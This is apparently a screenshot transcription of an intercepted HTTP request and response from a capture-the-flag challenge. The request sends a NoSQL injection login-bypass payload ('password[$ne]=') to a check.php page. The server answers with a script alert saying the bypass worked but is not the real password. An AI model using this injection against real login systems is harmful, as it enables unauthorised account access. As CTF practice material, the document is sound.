 Raw Params Headers Hex
GET /check.php?username=admin&password[$ne]=\&vertify=epax
HTTP/1.1
Host: 123.206.213.66:45678
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://123.206.213.66:45678/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1hbcddbm7tvm6nffnc4v2iu5k5
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 17 Dec 2018 10:47:45 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 87
Connection: close
Content-Type: text/html; charset=UTF-8
<script>alert('Nice!But it is not the real
passwd');location.href='index.php';</script>